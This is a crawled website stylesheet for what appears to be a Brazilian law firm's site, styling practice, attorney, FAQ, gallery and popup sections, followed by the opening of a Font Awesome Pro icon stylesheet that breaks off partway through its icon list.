.flat-practice-details {
  padding-bottom: 60px !important;
}

.flat-practice-details .img-wrap {
  margin-bottom: 33px;
}
#sobre .flat-practice-details .post {
  border-bottom: 1px solid var(--primary-color6);
}
.flat-practice-details .post {
  /* padding: 0 200px 0 200px; */
  
    /* padding-bottom: 30px; */
  
}
.flat-practice-details .post .practice-box {
  margin-left: -2px;
  margin-bottom: 10px;
}
.flat-practice-details .post .practice-box .content {
  align-items: center;
}
.flat-practice-details .post .practice-box .content h1 {
  color: #501537;
  margin-top: 3px;
}
.flat-practice-details .post .practice-box .content h3 {
  font-size: 32px;
  font-weight: 700;
}
.flat-practice-details .post .title-h3 {
  margin-top: 30px !important;
  margin-bottom: 0 !important;
  color: #501537 !important;
}
.flat-practice-details .text-box p {
  font-weight: 400;
  font-size: 16px;
  line-height: 25px;
  color: #777777;
  /* font-family: "Open Sans", sans-serif; */
}

.flat-practice-details .post .text-2 * {
  /* font-weight: 400; */
  font-size: 16px;
  line-height: 27px;
  color: #777777;
  /* font-family: "Open Sans", sans-serif; */
}

.flat-practice-details .post .practice-box .content h3 span {
  /* margin-left: 7px; */
}
.flat-practice-details .post .practice-box .content p {
  margin-left: 4px;
  color: #F6F6F6 !important;
}
.flat-practice-details .post .text-box {
  margin-bottom: 44px;
  padding-left: 3px;
}
.flat-practice-details .post .text-one {
  margin-bottom: 38px;
  padding-left: 3px;
}
.flat-practice-details .post .title-check {
  padding-left: 3px;
  margin-bottom: 47px;
}
.flat-practice-details .post .title2-h3 {
  margin-bottom: 24px;
}
.flat-practice-details .post .flat-best-attorneys.page {
  padding: 0 0 31px;
}
.flat-practice-details .post .flat-best-attorneys.page .wrapper-best a {
  top: 59.4%;
  left: 57%;
}
.flat-practice-details .post .flat-faq .flat-accordion .flat-toggle .toggle-title.active {
  background-color: #501537;
  border-bottom: 1px solid #501537;
}
.flat-practice-details.practice-sidebar {
  padding-top: 104px;
}
.flat-practice-details.practice-sidebar .post {
  padding: 0;
}
.flat-practice-details.practice-sidebar .post .text-box {
  margin-bottom: 39px;
}
.flat-practice-details.practice-sidebar .post .img-sidebar {
  margin-bottom: 41px;
}
.flat-practice-details.practice-sidebar .post .text-02 {
  margin-bottom: 44px;
}
.flat-practice-details.practice-sidebar .side-bar .widget.style-4.home {
  padding: 45px 50px 50px;
  margin-bottom: 0;
  background: unset;
  background-image: url(../../img/backgroup-secsion/bg-pratice-sidebar.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.flat-practice-details.practice-sidebar .side-bar .widget.style-4.home .overlay {
  background: rgba(35, 38, 41, 0.8980392157);
}
.flat-practice-details.practice-sidebar .side-bar .widget.style-4.home .respond-comment {
  position: relative;
}
.flat-practice-details.practice-sidebar .side-bar .widget.style-4.home .respond-comment p {
  padding-right: 30px;
}

.flat-practice-details .subtitle-details h3 {
  color: #272B2E;
  font-size: 25px !important;
}

.flat-practice-details .subtitle-details h3 span {
  color: #BC9041;
}


.flat-practice-details .text-box p,
.flat-practice-details .text-box font,
.flat-practice-details .text-box span {
  color: #777777 !important;
}

.side-bar .flat-icon-practice {
  margin-top: 16px;
  margin-bottom: 30px;
  padding: 0;
}
.side-bar .flat-icon-practice .wrapper-icon {
  margin-bottom: 10px;
}
.side-bar .flat-icon-practice .wrapper-icon .box-icon {
  margin-right: 0;
}
.side-bar .flat-icon-practice .wrapper-icon .content {
  padding: 0px 29px 0 27px;
  width: 270px;
}
.side-bar .flat-icon-practice .wrapper-icon:hover .content {
  padding: 0px 26px 0 23px;
  width: 267px;
  transform: translateX(3px);
}

.flat-attorneys-information {
  padding-bottom: 70px;
  padding-top: 0 !important;
}
.flat-attorneys-information .wrap-information {
  /* padding-top: 57px; */
}
.flat-attorneys-information .wrap-information .title-information {
  margin-bottom: 36px;
}
.flat-attorneys-information .wrap-information .title-information h2 {
  margin-bottom: 2px;
}
.flat-attorneys-information .wrap-information .box-information {
  border-bottom: 1px solid var(--primary-color6);
  padding-bottom: 15px;
  margin-bottom: 62px;
}
.flat-attorneys-information .wrap-information .box-information .inner-1 {
  /* width: 52.6%; */
}
.flat-attorneys-information .wrap-information .box-information h4 {
  margin-bottom: 7px;
}
.flat-attorneys-information .wrap-information .box-information .information {
  margin-bottom: 5px;
}
.flat-attorneys-information .wrap-information .wrap-phone h3 {
  color: rgba(39, 43, 46, 0.3019607843);
}
.flat-attorneys-information .wrap-information .wrap-phone h2 {
  margin-top: -23px;
  margin-left: 28px;
}

.flat-attorneys-information .img-information img {
  box-shadow: 7px 7px 12px rgba(73, 78, 92, 0.1) !important;
    transition: 0.4s;
}

.flat-attorneys-details {
  padding-bottom: 120px;
}
.flat-attorneys-details .post .title-h3 {
  margin-bottom: 14px;
}
.flat-attorneys-details .post .text-box {
  margin-bottom: 35px;
}
.flat-attorneys-details .post .tf-check {
  margin-bottom: 42px;
}
.flat-attorneys-details .post .tf-check .wrap-check.style2 {
  width: 52%;
}
.flat-attorneys-details .post .wrap-progress {
  margin-bottom: 47px;
}
.flat-attorneys-details .post .flat-faq .wrap-faq {
  padding-top: 0;
}
.flat-attorneys-details .post .flat-faq .wrap-faq .flat-accordion .flat-toggle .toggle-title.active {
  background-color: #501537;
  border-bottom: 1px solid #501537;
}
.flat-attorneys-details .side-bar {
  padding-top: 5px;
}
.flat-attorneys-details .side-bar .widget {
  padding: 44px 50px 34px 50px;
}
.flat-attorneys-details .side-bar .widget .widget-title {
  margin-bottom: 26px;
}
.flat-attorneys-details .side-bar .widget .box-sub-title {
  margin-bottom: 6px;
}
.flat-attorneys-details .side-bar .widget .box-sub-title h4 {
  margin-bottom: 6px;
}
.flat-attorneys-details .side-bar .widget.widget2 {
  padding: 46px 50px 35px 50px;
}
.flat-attorneys-details .side-bar .widget.widget3 {
  padding: 46px 50px 50px 50px;
}
.flat-attorneys-details .side-bar .widget.widget3 .widget-title {
  margin-bottom: 30px;
}
.flat-attorneys-details .side-bar .widget .box-img img:hover {
  filter: sepia(0.5);
}
.flat-attorneys-details .side-bar .widget .icon-social a {
  font-size: 14px;
  margin-right: 41px;
  color: rgba(35, 38, 41, 0.3);
}
.flat-attorneys-details .side-bar .widget .icon-social a:hover {
  color: #501537;
}
.flat-attorneys-details .side-bar .widget:last-child {
  margin-bottom: 0;
}

.flat-case-details .post .img-sidebar {
  margin-bottom: 41px;
}
.flat-case-details .post .sub-title {
  margin-bottom: 6px;
  margin-left: -2px;
}
.flat-case-details .post .title-case {
  margin-bottom: 32px;
}
.flat-case-details .post .tf-check {
  margin-left: 3px;
  margin-bottom: 46px;
}
.flat-case-details .post .img-box2 {
  margin-bottom: 46px;
}
.flat-case-details .post .style-text {
  margin-bottom: 32px;
}
.flat-case-details .post .flat-faq .wrap-faq {
  padding-top: 0;
  margin-top: -2px;
}
.flat-case-details .post .flat-faq .flat-accordion .flat-toggle .toggle-title.active {
  background-color: #501537;
  border-bottom: 1px solid #501537;
}
.flat-case-details .side-bar .widget {
  padding: 46px 50px 35px 50px;
  margin-bottom: 50px;
}
.flat-case-details .side-bar .widget .widget-title {
  margin-bottom: 26px;
}
.flat-case-details .side-bar .widget .box-sub-title {
  margin-bottom: 5px;
}
.flat-case-details .side-bar .widget .box-sub-title h4 {
  margin-bottom: 7px;
}
.flat-case-details .side-bar .flat-icon-practice {
  margin-bottom: 0;
}

.flat-faq-page {
  padding-top: 115px;
  padding-bottom: 120px;
}
.flat-faq-page .post .title-h3 {
  margin-bottom: 14px;
}
.flat-faq-page .post .text-2 {
  padding-left: 0px;
  margin-bottom: 39px;
}
.flat-faq-page .post .flat-faq .wrap-faq {
  padding-top: 0;
  margin-bottom: 46px;
}
.flat-faq-page .post .flat-faq .wrap-faq.style {
  margin-bottom: 0;
}
.flat-faq-page .post .flat-faq .flat-accordion .flat-toggle .toggle-title.active {
  background-color: #501537;
  border-bottom: 1px solid #501537;
}
.flat-faq-page .flat-practice-details.practice-sidebar {
  padding-top: 5px;
}
.flat-faq-page .flat-practice-details.practice-sidebar .side-bar .widget.style-4.home {
  margin-bottom: 30px;
}

.flat-gallery .wrap-gallery {
  margin-bottom: 30px;
  position: relative;
  perspective: 500px;
}
.flat-gallery .wrap-gallery .post {
  width: 100%;
  height: 100%;
  padding: 5% 8%;
  position: absolute;
  content: "";
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) rotateY(90deg) rotateX(45deg);
  transform-origin: 50%;
  background: rgba(177, 66, 51, 0.5019607843);
  opacity: 0;
  transition: all 0.4s ease-in;
}
.flat-gallery .wrap-gallery .post .title {
  position: absolute;
  bottom: 8.7%;
  left: 8%;
  color: #fff;
}
.flat-gallery .wrap-gallery .post .title p {
  text-align: left;
}
.flat-gallery .wrap-gallery .post img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, 0%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.flat-gallery .wrap-gallery:hover .post {
  transform: translate(-50%, -50%) rotateY(0deg) rotateX(0deg);
  opacity: 1;
}
.flat-gallery .wrap-gallery:hover .post img {
  transition-delay: 0.4s;
  transform: translate(-50%, -50%);
}

.tf-map .map-content {
  width: 100%;
  height: 850px;
}
.tf-map .wrap-map {
  background: #501537;
  padding: 46px 50px 35px;
  margin-top: -169%;
}
.tf-map .wrap-map h3 {
  color: var(--primary-color);
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 48px;
}
.tf-map .wrap-map h3::after {
  content: "";
  width: 50px;
  height: 2px;
  left: 0;
  bottom: 0;
  position: absolute;
  background-color: var(--primary-color);
}
.tf-map .wrap-map h3 span {
  margin-left: 6px;
}
.tf-map .wrap-map .inner {
  margin-bottom: 5px;
}
.tf-map .wrap-map .inner p {
  color: rgba(255, 255, 255, 0.6980392157);
}
.tf-map .wrap-map .inner h4 {
  color: var(--primary-color);
  margin-bottom: 7px;
}

.flat-contact-page {
  padding-top: 113px;
}
.flat-contact-page .text {
  margin-bottom: 40px;
}
.flat-contact-page #comments .comment-form .text-call {
  padding-right: 600px;
}

.crumb {
  color: #FFFFFF;
}

.crumb li {
  display: inline-flex;
}

.crumb li i {
  margin: 0 5px;
  color: #AAAAAA;
}

.popup {
  display: none;
}

.popup-active {
  display: flex;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  padding: 20px;
  background-color: #501537;
  border: 1px solid #BC9041;
  z-index: 1000;
  width: 60%;
  height: 60%;
  display: flex !important;
  align-content: center;
  justify-content: center;
  align-items: center;
  border-radius: 25px;
}

.popup-content {
  text-align: center;
}

.popup-content h2 {
  text-align: center;
  color: #ebc727;
  font-size: 35px;
  margin-bottom: 10px;
}



.popup-content p {
  text-align: center;
  color: #ffffff;
  font-size: 20px;
  /* font-weight: 800; */
}

.popup-content p.fones {
  text-align: center;
  color: #ebc727;
  font-size: 30px;
  font-weight: 800;
  padding: 5px;
}

.popup button {
  background-color: #BC9041;
  color: #FFFFFF;
  margin: 20px !important;
  border-radius: 25px;
  padding: 8px 20px 8px 20px;
}

.popup button:hover,
.popup button:focus {
  background-color: #FFFFFF;
  color: #501537;

}

._10b4::-webkit-scrollbar-track,
::-webkit-scrollbar-track {
    background-color:#EDEDED !important;
}
._10b4::-webkit-scrollbar,
::-webkit-scrollbar {
    width: 7px !important;
    background: #EDEDED !important;
}
._10b4::-webkit-scrollbar-thumb,
::-webkit-scrollbar-thumb {
    background: #AAAAAA !important;
}

/*# sourceMappingURL=shortcodes.css.map */


--- FILE ---
content_type: text/css
request_url: https://karolcanali.com.br/assets/dist/font-awesome.css
body_size: 224867
content:
/*!
 * Font Awesome Pro 5.13.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
 .fa,
 .fas,
 .far,
 .fal,
 .fad,
 .fab {
   -moz-osx-font-smoothing: grayscale;
   -webkit-font-smoothing: antialiased;
   display: inline-block;
   font-style: normal;
   font-variant: normal;
   text-rendering: auto;
   line-height: 1; }
 
 .fa-lg {
   font-size: 1.33333em;
   line-height: 0.75em;
   vertical-align: -.0667em; }
 
 .fa-xs {
   font-size: .75em; }
 
 .fa-sm {
   font-size: .875em; }
 
 .fa-1x {
   font-size: 1em; }
 
 .fa-2x {
   font-size: 2em; }
 
 .fa-3x {
   font-size: 3em; }
 
 .fa-4x {
   font-size: 4em; }
 
 .fa-5x {
   font-size: 5em; }
 
 .fa-6x {
   font-size: 6em; }
 
 .fa-7x {
   font-size: 7em; }
 
 .fa-8x {
   font-size: 8em; }
 
 .fa-9x {
   font-size: 9em; }
 
 .fa-10x {
   font-size: 10em; }
 
 .fa-fw {
   text-align: center;
   width: 1.25em; }
 
 .fa-ul {
   list-style-type: none;
   margin-left: 2.5em;
   padding-left: 0; }
   .fa-ul > li {
     position: relative; }
 
 .fa-li {
   left: -2em;
   position: absolute;
   text-align: center;
   width: 2em;
   line-height: inherit; }
 
 .fa-border {
   border: solid 0.08em #eee;
   border-radius: .1em;
   padding: .2em .25em .15em; }
 
 .fa-pull-left {
   float: left; }
 
 .fa-pull-right {
   float: right; }
 
 .fa.fa-pull-left,
 .fas.fa-pull-left,
 .far.fa-pull-left,
 .fal.fa-pull-left,
 .fab.fa-pull-left {
   margin-right: .3em; }
 
 .fa.fa-pull-right,
 .fas.fa-pull-right,
 .far.fa-pull-right,
 .fal.fa-pull-right,
 .fab.fa-pull-right {
   margin-left: .3em; }
 
 .fa-spin {
   -webkit-animation: fa-spin 2s infinite linear;
           animation: fa-spin 2s infinite linear; }
 
 .fa-pulse {
   -webkit-animation: fa-spin 1s infinite steps(8);
           animation: fa-spin 1s infinite steps(8); }
 
 @-webkit-keyframes fa-spin {
   0% {
     -webkit-transform: rotate(0deg);
             transform: rotate(0deg); }
   100% {
     -webkit-transform: rotate(360deg);
             transform: rotate(360deg); } }
 
 @keyframes fa-spin {
   0% {
     -webkit-transform: rotate(0deg);
             transform: rotate(0deg); }
   100% {
     -webkit-transform: rotate(360deg);
             transform: rotate(360deg); } }
 
 .fa-rotate-90 {
   -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
   -webkit-transform: rotate(90deg);
           transform: rotate(90deg); }
 
 .fa-rotate-180 {
   -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
   -webkit-transform: rotate(180deg);
           transform: rotate(180deg); }
 
 .fa-rotate-270 {
   -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
   -webkit-transform: rotate(270deg);
           transform: rotate(270deg); }
 
 .fa-flip-horizontal {
   -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
   -webkit-transform: scale(-1, 1);
           transform: scale(-1, 1); }
 
 .fa-flip-vertical {
   -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
   -webkit-transform: scale(1, -1);
           transform: scale(1, -1); }
 
 .fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
   -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
   -webkit-transform: scale(-1, -1);
           transform: scale(-1, -1); }
 
 :root .fa-rotate-90,
 :root .fa-rotate-180,
 :root .fa-rotate-270,
 :root .fa-flip-horizontal,
 :root .fa-flip-vertical,
 :root .fa-flip-both {
   -webkit-filter: none;
           filter: none; }
 
 .fa-stack {
   display: inline-block;
   height: 2em;
   line-height: 2em;
   position: relative;
   vertical-align: middle;
   width: 2.5em; }
 
 .fa-stack-1x,
 .fa-stack-2x {
   left: 0;
   position: absolute;
   text-align: center;
   width: 100%; }
 
 .fa-stack-1x {
   line-height: inherit; }
 
 .fa-stack-2x {
   font-size: 2em; }
 
 .fa-inverse {
   color: #fff; }
 
 /* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
 readers do not read off random characters that represent icons */
 .fa-500px:before {
   content: "\f26e"; }
 
 .fa-abacus:before {
   content: "\f640"; }
 
 .fa-accessible-icon:before {
   content: "\f368"; }
 
 .fa-accusoft:before {
   content: "\f369"; }
 
 .fa-acorn:before {
   content: "\f6ae"; }
 
 .fa-acquisitions-incorporated:before {
   content: "\f6af"; }
 
 .fa-ad:before {
   content: "\f641"; }
 
 .fa-address-book:before {
   content: "\f2b9"; }
 
 .fa-address-card:before {
   content: "\f2bb"; }
 
 .fa-adjust:before {
   content: "\f042"; }
 
 .fa-adn:before {
   content: "\f170"; }
 
 .fa-adobe:before {
   content: "\f778"; }
 
 .fa-adversal:before {
   content: "\f36a"; }
 
 .fa-affiliatetheme:before {
   content: "\f36b"; }
 
 .fa-air-conditioner:before {
   content: "\f8f4"; }
 
 .fa-air-freshener:before {
   content: "\f5d0"; }
 
 .fa-airbnb:before {
   content: "\f834"; }
 
 .fa-alarm-clock:before {
   content: "\f34e"; }
 
 .fa-alarm-exclamation:before {
   content: "\f843"; }
 
 .fa-alarm-plus:before {
   content: "\f844"; }
 
 .fa-alarm-snooze:before {
   content: "\f845"; }
 
 .fa-album:before {
   content: "\f89f"; }
 
 .fa-album-collection:before {
   content: "\f8a0"; }
 
 .fa-algolia:before {
   content: "\f36c"; }
 
 .fa-alicorn:before {
   content: "\f6b0"; }
 
 .fa-alien:before {
   content: "\f8f5"; }
 
 .fa-alien-monster:before {
   content: "\f8f6"; }
 
 .fa-align-center:before {
   content: "\f037"; }
 
 .fa-align-justify:before {
   content: "\f039"; }
 
 .fa-align-left:before {
   content: "\f036"; }
 
 .fa-align-right:before {
   content: "\f038"; }
 
 .fa-align-slash:before {
   content: "\f846"; }
 
 .fa-alipay:before {
   content: "\f642"; }
 
 .fa-allergies:before {
   content: "\f461"; }
 
 .fa-amazon:before {
   content: "\f270"; }
 
 .fa-amazon-pay:before {
   content: "\f42c"; }
 
 .fa-ambulance:before {
   content: "\f0f9"; }
 
 .fa-american-sign-language-interpreting:before {
   content: "\f2a3"; }
 
 .fa-amilia:before {
   content: "\f36d"; }
 
 .fa-amp-guitar:before {
   content: "\f8a1"; }
 
 .fa-analytics:before {
   content: "\f643"; }
 
 .fa-anchor:before {
   content: "\f13d"; }
 
 .fa-android:before {
   content: "\f17b"; }
 
 .fa-angel:before {
   content: "\f779"; }
 
 .fa-angellist:before {
   content: "\f209"; }
 
 .fa-angle-double-down:before {
   content: "\f103"; }
 
 .fa-angle-double-left:before {
   content: "\f100"; }
 
 .fa-angle-double-right:before {
   content: "\f101"; }
 
 .fa-angle-double-up:before {
   content: "\f102"; }
 
 .fa-angle-down:before {
   content: "\f107"; }
 
 .fa-angle-left:before {
   content: "\f104"; }
 
 .fa-angle-right:before {
   content: "\f105"; }
 
 .fa-angle-up:before {
   content: "\f106"; }
 
 .fa-angry:before {
   content: "\f556"; }
 
 .fa-angrycreative:before {
   content: "\f36e"; }
 
 .fa-angular:before {
   content: "\f420"; }
 
 .fa-ankh:before {
   content: "\f644"; }
 
 .fa-app-store:before {
   content: "\f36f"; }
 
 .fa-app-store-ios:before {
   content: "\f370"; }
 
 .fa-apper:before {
   content: "\f371"; }
 
 .fa-apple:before {
   content: "\f179"; }
 
 .fa-apple-alt:before {
   content: "\f5d1"; }
 
 .fa-apple-crate:before {
   content: "\f6b1"; }
 
 .fa-apple-pay:before {
   content: "\f415"; }
 
 .fa-archive:before {
   content: "\f187"; }
 
 .fa-archway:before {
   content: "\f557"; }
 
 .fa-arrow-alt-circle-down:before {
   content: "\f358"; }
 
 .fa-arrow-alt-circle-left:before {
   content: "\f359"; }
 
 .fa-arrow-alt-circle-right:before {
   content: "\f35a"; }
 
 .fa-arrow-alt-circle-up:before {
   content: "\f35b"; }
 
 .fa-arrow-alt-down:before {
   content: "\f354"; }
 
 .fa-arrow-alt-from-bottom:before {
   content: "\f346"; }
 
 .fa-arrow-alt-from-left:before {
   content: "\f347"; }
 
 .fa-arrow-alt-from-right:before {
   content: "\f348"; }
 
 .fa-arrow-alt-from-top:before {
   content: "\f349"; }
 
 .fa-arrow-alt-left:before {
   content: "\f355"; }
 
 .fa-arrow-alt-right:before {
   content: "\f356"; }
 
 .fa-arrow-alt-square-down:before {
   content: "\f350"; }
 
 .fa-arrow-alt-square-left:before {
   content: "\f351"; }
 
 .fa-arrow-alt-square-right:before {
   content: "\f352"; }
 
 .fa-arrow-alt-square-up:before {
   content: "\f353"; }
 
 .fa-arrow-alt-to-bottom:before {
   content: "\f34a"; }
 
 .fa-arrow-alt-to-left:before {
   content: "\f34b"; }
 
 .fa-arrow-alt-to-right:before {
   content: "\f34c"; }
 
 .fa-arrow-alt-to-top:before {
   content: "\f34d"; }
 
 .fa-arrow-alt-up:before {
   content: "\f357"; }
 
 .fa-arrow-circle-down:before {
   content: "\f0ab"; }
 
 .fa-arrow-circle-left:before {
   content: "\f0a8"; }
 
 .fa-arrow-circle-right:before {
   content: "\f0a9"; }
 
 .fa-arrow-circle-up:before {
   content: "\f0aa"; }
 
 .fa-arrow-down:before {
   content: "\f063"; }
 
 .fa-arrow-from-bottom:before {
   content: "\f342"; }
 
 .fa-arrow-from-left:before {
   content: "\f343"; }
 
 .fa-arrow-from-right:before {
   content: "\f344"; }
 
 .fa-arrow-from-top:before {
   content: "\f345"; }
 
 .fa-arrow-left:before {
   content: "\f060"; }
 
 .fa-arrow-right:before {
   content: "\f061"; }
 
 .fa-arrow-square-down:before {
   content: "\f339"; }
 
 .fa-arrow-square-left:before {
   content: "\f33a"; }
 
 .fa-arrow-square-right:before {
   content: "\f33b"; }
 
 .fa-arrow-square-up:before {
   content: "\f33c"; }
 
 .fa-arrow-to-bottom:before {
   content: "\f33d"; }
 
 .fa-arrow-to-left:before {
   content: "\f33e"; }
 
 .fa-arrow-to-right:before {
   content: "\f340"; }
 
 .fa-arrow-to-top:before {
   content: "\f341"; }
 
 .fa-arrow-up:before {
   content: "\f062"; }
 
 .fa-arrows:before {
   content: "\f047"; }
 
 .fa-arrows-alt:before {
   content: "\f0b2"; }
 
 .fa-arrows-alt-h:before {
   content: "\f337"; }
 
 .fa-arrows-alt-v:before {
   content: "\f338"; }
 
 .fa-arrows-h:before {
   content: "\f07e"; }
 
 .fa-arrows-v:before {
   content: "\f07d"; }
 
 .fa-artstation:before {
   content: "\f77a"; }
 
 .fa-assistive-listening-systems:before {
   content: "\f2a2"; }
 
 .fa-asterisk:before {
   content: "\f069"; }
 
 .fa-asymmetrik:before {
   content: "\f372"; }
 
 .fa-at:before {
   content: "\f1fa"; }
 
 .fa-atlas:before {
   content: "\f558"; }
 
 .fa-atlassian:before {
   content: "\f77b"; }
 
 .fa-atom:before {
   content: "\f5d2"; }
 
 .fa-atom-alt:before {
   content: "\f5d3"; }
 
 .fa-audible:before {
   content: "\f373"; }
 
 .fa-audio-description:before {
   content: "\f29e"; }
 
 .fa-autoprefixer:before {
   content: "\f41c"; }
 
 .fa-avianex:before {
   content: "\f374"; }
 
 .fa-aviato:before {
   content: "\f421"; }
 
 .fa-award:before {
   content: "\f559"; }
 
 .fa-aws:before {
   content: "\f375"; }
 
 .fa-axe:before {
   content: "\f6b2"; }
 
 .fa-axe-battle:before {
   content: "\f6b3"; }
 
 .fa-baby:before {
   content: "\f77c"; }
 
 .fa-baby-carriage:before {
   content: "\f77d"; }
 
 .fa-backpack:before {
   content: "\f5d4"; }
 
 .fa-backspace:before {
   content: "\f55a"; }
 
 .fa-backward:before {
   content: "\f04a"; }
 
 .fa-bacon:before {
   content: "\f7e5"; }
 
 .fa-bacteria:before {
   content: "\f959"; }
 
 .fa-bacterium:before {
   content: "\f95a"; }
 
 .fa-badge:before {
   content: "\f335"; }
 
 .fa-badge-check:before {
   content: "\f336"; }
 
 .fa-badge-dollar:before {
   content: "\f645"; }
 
 .fa-badge-percent:before {
   content: "\f646"; }
 
 .fa-badge-sheriff:before {
   content: "\f8a2"; }
 
 .fa-badger-honey:before {
   content: "\f6b4"; }
 
 .fa-bags-shopping:before {
   content: "\f847"; }
 
 .fa-bahai:before {
   content: "\f666"; }
 
 .fa-balance-scale:before {
   content: "\f24e"; }
 
 .fa-balance-scale-left:before {
   content: "\f515"; }
 
 .fa-balance-scale-right:before {
   content: "\f516"; }
 
 .fa-ball-pile:before {
   content: "\f77e"; }
 
 .fa-ballot:before {
   content: "\f732"; }
 
 .fa-ballot-check:before {
   content: "\f733"; }
 
 .fa-ban:before {
   content: "\f05e"; }
 
 .fa-band-aid:before {
   content: "\f462"; }
 
 .fa-bandcamp:before {
   content: "\f2d5"; }
 
 .fa-banjo:before {
   content: "\f8a3"; }
 
 .fa-barcode:before {
   content: "\f02a"; }
 
 .fa-barcode-alt:before {
   content: "\f463"; }
 
 .fa-barcode-read:before {
   content: "\f464"; }
 
 .fa-barcode-scan:before {
   content: "\f465"; }
 
 .fa-bars:before {
   content: "\f0c9"; }
 
 .fa-baseball:before {
   content: "\f432"; }
 
 .fa-baseball-ball:before {
   content: "\f433"; }
 
 .fa-basketball-ball:before {
   content: "\f434"; }
 
 .fa-basketball-hoop:before {
   content: "\f435"; }
 
 .fa-bat:before {
   content: "\f6b5"; }
 
 .fa-bath:before {
   content: "\f2cd"; }
 
 .fa-battery-bolt:before {
   content: "\f376"; }
 
 .fa-battery-empty:before {
   content: "\f244"; }
 
 .fa-battery-full:before {
   content: "\f240"; }
 
 .fa-battery-half:before {
   content: "\f242"; }
 
 .fa-battery-quarter:before {
   content: "\f243"; }
 
 .fa-battery-slash:before {
   content: "\f377"; }
 
 .fa-battery-three-quarters:before {
   content: "\f241"; }
 
 .fa-battle-net:before {
   content: "\f835"; }
 
 .fa-bed:before {
   content: "\f236"; }
 
 .fa-bed-alt:before {
   content: "\f8f7"; }
 
 .fa-bed-bunk:before {
   content: "\f8f8"; }
 
 .fa-bed-empty:before {
   content: "\f8f9"; }
 
 .fa-beer:before {
   content: "\f0fc"; }
 
 .fa-behance:before {
   content: "\f1b4"; }
 
 .fa-behance-square:before {
   content: "\f1b5"; }
 
 .fa-bell:before {
   content: "\f0f3"; }
 
 .fa-bell-exclamation:before {
   content: "\f848"; }
 
 .fa-bell-on:before {
   content: "\f8fa"; }
 
 .fa-bell-plus:before {
   content: "\f849"; }
 
 .fa-bell-school:before {
   content: "\f5d5"; }
 
 .fa-bell-school-slash:before {
   content: "\f5d6"; }
 
 .fa-bell-slash:before {
   content: "\f1f6"; }
 
 .fa-bells:before {
   content: "\f77f"; }
 
 .fa-betamax:before {
   content: "\f8a4"; }
 
 .fa-bezier-curve:before {
   content: "\f55b"; }
 
 .fa-bible:before {
   content: "\f647"; }
 
 .fa-bicycle:before {
   content: "\f206"; }
 
 .fa-biking:before {
   content: "\f84a"; }
 
 .fa-biking-mountain:before {
   content: "\f84b"; }
 
 .fa-bimobject:before {
   content: "\f378"; }
 
 .fa-binoculars:before {
   content: "\f1e5"; }
 
 .fa-biohazard:before {
   content: "\f780"; }
 
 .fa-birthday-cake:before {
   content: "\f1fd"; }
 
 .fa-bitbucket:before {
   content: "\f171"; }
 
 .fa-bitcoin:before {
   content: "\f379"; }
 
 .fa-bity:before {
   content: "\f37a"; }
 
 .fa-black-tie:before {
   content: "\f27e"; }
 
 .fa-blackberry:before {
   content: "\f37b"; }
 
 .fa-blanket:before {
   content: "\f498"; }
 
 .fa-blender:before {
   content: "\f517"; }
 
 .fa-blender-phone:before {
   content: "\f6b6"; }
 
 .fa-blind:before {
   content: "\f29d"; }
 
 .fa-blinds:before {
   content: "\f8fb"; }
 
 .fa-blinds-open:before {
   content: "\f8fc"; }
 
 .fa-blinds-raised:before {
   content: "\f8fd"; }
 
 .fa-blog:before {
   content: "\f781"; }
 
 .fa-blogger:before {
   content: "\f37c"; }
 
 .fa-blogger-b:before {
   content: "\f37d"; }
 
 .fa-bluetooth:before {
   content: "\f293"; }
 
 .fa-bluetooth-b:before {
   content: "\f294"; }
 
 .fa-bold:before {
   content: "\f032"; }
 
 .fa-bolt:before {
   content: "\f0e7"; }
 
 .fa-bomb:before {
   content: "\f1e2"; }
 
 .fa-bone:before {
   content: "\f5d7"; }
 
 .fa-bone-break:before {
   content: "\f5d8"; }
 
 .fa-bong:before {
   content: "\f55c"; }
 
 .fa-book:before {
   content: "\f02d"; }
 
 .fa-book-alt:before {
   content: "\f5d9"; }
 
 .fa-book-dead:before {
   content: "\f6b7"; }
 
 .fa-book-heart:before {
   content: "\f499"; }
 
 .fa-book-medical:before {
   content: "\f7e6"; }
 
 .fa-book-open:before {
   content: "\f518"; }
 
 .fa-book-reader:before {
   content: "\f5da"; }
 
 .fa-book-spells:before {
   content: "\f6b8"; }
 
 .fa-book-user:before {
   content: "\f7e7"; }
 
 .fa-bookmark:before {
   content: "\f02e"; }
 
 .fa-books:before {
   content: "\f5db"; }
 
 .fa-books-medical:before {
   content: "\f7e8"; }
 
 .fa-boombox:before {
   content: "\f8a5"; }
 
 .fa-boot:before {
   content: "\f782"; }
 
 .fa-booth-curtain:before {
   content: "\f734"; }
 
 .fa-bootstrap:before {
   content: "\f836"; }
 
 .fa-border-all:before {
   content: "\f84c"; }
 
 .fa-border-bottom:before {
   content: "\f84d"; }
 
 .fa-border-center-h:before {
   content: "\f89c"; }
 
 .fa-border-center-v:before {
   content: "\f89d"; }
 
 .fa-border-inner:before {
   content: "\f84e"; }
 
 .fa-border-left:before {
   content: "\f84f"; }
 
 .fa-border-none:before {
   content: "\f850"; }
 
 .fa-border-outer:before {
   content: "\f851"; }
 
 .fa-border-right:before {
   content: "\f852"; }
 
 .fa-border-style:before {
   content: "\f853"; }
 
 .fa-border-style-alt:before {
   content: "\f854"; }
 
 .fa-border-top:before {
   content: "\f855"; }
 
 .fa-bow-arrow:before {
   content: "\f6b9"; }
 
 .fa-bowling-ball:before {
   content: "\f436"; }
 
 .fa-bowling-pins:before {
   content: "\f437"; }
 
